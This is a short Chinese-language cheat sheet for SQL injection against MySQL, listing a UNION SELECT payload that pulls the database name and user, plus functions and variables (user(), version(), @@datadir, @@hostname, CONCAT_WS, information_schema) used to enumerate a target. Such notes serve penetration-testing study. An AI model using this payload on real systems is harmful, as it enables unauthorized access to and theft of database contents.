 ' union select database(),substring_index(USER(),"@",1)--
DB用户：user()
DB版本：version()
全局函数：@@datadir、@@hostname、 @@VERSION、
@@version_compile_os
当前库：database()
ASCII转字符：char()
连接字符串：CONCAT_WS(CHAR(32,58,32),user(),database(),version())
计算哈希：md5()
Mysql 数据结构
information_schema